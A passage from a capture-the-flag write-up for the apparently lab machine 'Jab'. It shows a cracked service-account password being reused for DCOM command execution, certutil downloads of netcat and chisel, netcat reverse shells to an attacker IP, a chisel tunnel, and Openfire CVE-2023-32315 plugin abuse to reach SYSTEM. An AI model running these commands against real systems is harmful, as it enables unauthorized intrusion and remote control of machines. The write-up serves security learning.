
In this chat they talk about a security issue found in the past, that should be patched. Slightly different as we did, they use GetUserSPNs.py to find hashes. They found a hash for the user svc_openfire, and reached to crack the password: !@#$%^&*(1qazxsw
Again, these credentials work via SMB:
❯ netexec smb 10.10.11.4 -u 'svc_openfire' -p '!@#$%^&*(1qazxsw'
SMB 10.10.11.4 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\svc_openfire:!@#$%^&*(1qazxsw
but do not show interesting info.
At this point one of the ports that was running was 135 Microsoft RPC. It could be running Distributed Component Object Model (DCOM):
Component Object Model (DCOM) is a protocol that enables software components to communicate directly over a network. Previously named “Network OLE,” DCOM is designed for use across multiple network transports, including Internet protocols such as HTTP.Microsoft RPC running and DCOM, we might be able to execute commands. First I check that we have access via Microsoft RPC with rpcclient:❯ rpcclient -U 'svc_openfire%!@#$%^&*(1qazxsw' 10.10.11.4 -c 'getusername'
Account Name: svc_openfire, Authority Name: JAB
and we do.
Now, we will use dcomexec.py from Impacket to attempt to execute commands. From HackTricks recommendations, it is worth trying all 3 DCOM objects (ShellWindows, ShellBrowserWindow, and MMC20). For me MMC20 worked. What I will do will be sending myself a ping from the target machine, since this will mean that the command was executed. First I start listening with tcpdump:
❯ sudo tcpdump -ni tun0 icmp
Then, attempt to execute the command cmd.exe /c ping -n 1 10.10.16.2, where 10.10.16.2 is my attacker IP:
❯ python3 /usr/share/doc/python3-impacket/examples/dcomexec.py -object 'MMC20' jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'C:\Windows\System32\cmd.exe /c ping -n 1 10.10.16.2' -silentcommand
here I recommend the flag -silentcommand to avoid output (or the command might take a long time to execute).
I get something in my listener:
❯ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:44:36.520454 IP 10.10.11.4 > 10.10.16.2: ICMP echo request, id 1, seq 882, length 40
19:44:36.520466 IP 10.10.16.2 > 10.10.11.4: ICMP echo reply, id 1, seq 882, length 40
so we have reached a Remote Code Execution.
I will pass a netcat binary to the target. For that I start a Python HTTP server on port 8080:
❯ ls && python3 -m http.server 8080
nc64.exe
Then (and after some attempts), I download the netcat binary at C:\Users\svc_openfire\Downloads with certutil:
❯ python3 /usr/share/doc/python3-impacket/examples/dcomexec.py -object 'MMC20' jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'C:\Windows\System32\cmd.exe /c certutil.exe -urlcache -split -f http://10.10.16.2:8080/nc64.exe C:\Users\svc_openfire\Downloads\nc.exe' -silentcommand
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
I start a listener with netcat on port 443, and then run the transferred netcat binary to send me a reverse shell:
❯ python3 /usr/share/doc/python3-impacket/examples/dcomexec.py -object 'MMC20' jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'C:\Windows\System32\cmd.exe /c C:\Users\svc_openfire\Downloads\nc.exe 10.10.16.2 443 -e C:\Windows\System32\cmd.exe' -silentcommand
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
And I get a connection as svc_openfire user:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.4] 49546
Microsoft Windows [Version 10.0.17763.5458]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32>whoami
whoami
jab\svc_openfire
where we can get the user flag located at this user’s Desktop.
NT Authority/System - Administrator Link to heading
I check the processes running on this machine:
C:\windows\system32>powershell.exe -command ps
powershell.exe -command ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
111 9 14576 9408 1.78 208 0 chis
108 9 14972 10588 4.78 4932 0 chis
105 9 14500 9220 1.91 5028 0 chis
90 5 2436 4116 0.06 572 0 cmd
<SNIP>
103 7 1328 5092 2768 0 openfire-service
1231 103 640616 583748 2956 0 openfire-service
<SNIP>
where I can see openfire-service. This calls my attention since it is has a similar name of the compromised user.
Searching for what is open fire windows:
Openfire is a real time collaboration (RTC) server licensed under the Open Source Apache License. It uses the only widely adopted open protocol for instant messaging, XMPP (also called Jabber). Openfire is incredibly easy to setup and administer, but offers rock-solid security and performance.So, basically, Openfire is a tool to administer the XMPP (Jabber) service that was exposed.
If I search openfire running port windows we find this page, that basically says that Openfire web-based admin console runs on port 9090. I check if this port is running on the machine:
C:\windows\system32>netstat -ano | findstr "9090"
netstat -ano | findstr "9090"
TCP 10.10.11.4:9090 0.0.0.0:0 LISTENING 5028
TCP 127.0.0.1:9090 0.0.0.0:0 LISTENING 2956
I also note that the Id is the same for both outputs (when we checked the running processes and now the open ports) 2956, so it should be the Openfire service running.
Now, we need to apply a Remote Port Forwarding to gain access of port 9090 in the target machine. For that, I upload a Chisel Windows binary (which can be downloaded from its Github Repository). For this, I got another reverse shell in another terminal since I will use it to create a tunnel between the target machine and my machine. Similar as we have passed netcat binary, we pass the Chisel binary:
C:\windows\system32>certutil -urlcache -split -f http://10.10.16.2:8080/chisel_1.9.1_windows_amd64 C:\Users\svc_openfire\Downloads\chisel.exe
certutil -urlcache -split -f http://10.10.16.2:8080/chisel_1.9.1_windows_amd64 C:\Users\svc_openfire\Downloads\chisel.exe
**** Online ****
000000 ...
896c00
CertUtil: -URLCache command completed successfully.
Now, in the attacker machine I run:
❯ chisel server -p 9090 --reverse
and in the target machine I run:
C:\windows\system32>C:\Users\svc_openfire\Downloads\chisel.exe client 10.10.16.2:4444 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091
C:\Users\svc_openfire\Downloads\chisel.exe client 10.10.16.2:4444 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091
2024/05/22 20:32:43 client: Connecting to ws://10.10.16.2:4444
2024/05/22 20:32:46 client: Connected (Latency 149.2555ms)
Now, visiting http://localhost:9090 in my Firefox browser shows the login page:

where I can see a version: 4.7.5
Searching openfire 4.7.5 exploit shows us this repository explaining the vulnerability labeled as CVE-2023-32315. Using svc_openfire credentials in this panel works. And we are in:

I find this Github repository that provides a PoC script. The script itself works, but not so well. Since if we run it we have:
❯ python3 CVE-2023-32315.py -t http://127.0.0.1:9090
██████╗██╗ ██╗███████╗ ██████╗ ██████╗ ██████╗ ██████╗ ██████╗ ██████╗ ██████╗ ██╗███████╗
██╔════╝██║ ██║██╔════╝ ╚════██╗██╔═████╗╚════██╗╚════██╗ ╚════██╗╚════██╗╚════██╗███║██╔════╝
██║ ██║ ██║█████╗█████╗ █████╔╝██║██╔██║ █████╔╝ █████╔╝█████╗█████╔╝ █████╔╝ █████╔╝╚██║███████╗
██║ ╚██╗ ██╔╝██╔══╝╚════╝██╔═══╝ ████╔╝██║██╔═══╝ ╚═══██╗╚════╝╚═══██╗██╔═══╝ ╚═══██╗ ██║╚════██║
╚██████╗ ╚████╔╝ ███████╗ ███████╗╚██████╔╝███████╗██████╔╝ ██████╔╝███████╗██████╔╝ ██║███████║
╚═════╝ ╚═══╝ ╚══════╝ ╚══════╝ ╚═════╝ ╚══════╝╚═════╝ ╚═════╝ ╚══════╝╚═════╝ ╚═╝╚══════╝
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
Successfully retrieved JSESSIONID: node015mg9if63aa1a1oscnpw2rtc5s9.node0 + csrf: BDkzS3983tDJVLi
User added successfully: url: http://127.0.0.1:9090 username: duqu7y password: 1ulp8a
but this is not correct at all. These credentials do not work (so I assume they are not correct).
After reading, I note that the important stuff from the downloaded repository is the .jar file. To upload this file as a plugin go to Plugins tab, and upload the plugin that came included in the repository. After uploading it we have something like:

where I can see pass 123 as the description.
Then go to Server-> Server Settings -> Management Tool, put the password 123. And we should have access to a new panel. At the top right, we change from the option Program home page to system command. There we can see we are nt authority/system user:

.jar file.So, re-using the netcat binary we have used (and after starting another listener with netcat on port 443), we run:
C:\Windows\System32\cmd.exe /c C:\Users\svc_openfire\Downloads\nc.exe 10.10.16.2 443 -e C:\Windows\System32\cmd.exe
and I get a shell as nt authority/system:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.4] 64006
Microsoft Windows [Version 10.0.17763.5458]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Openfire\bin>whoami
whoami
nt authority\system
We can get the flag at Administrator Desktop.
~Happy Hacking